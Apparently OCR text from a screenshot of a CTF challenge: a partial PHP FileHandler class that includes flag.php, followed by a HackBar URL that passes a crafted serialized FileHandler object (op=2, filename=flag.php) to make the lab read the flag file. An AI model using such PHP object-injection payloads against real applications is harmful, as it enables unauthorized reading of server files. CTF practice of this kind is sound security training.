 <?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://3026bb2f-cd2a-4fb0-9f5c-f9cc0ddeede4.node4.buuoj.cn:81/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:0:"";}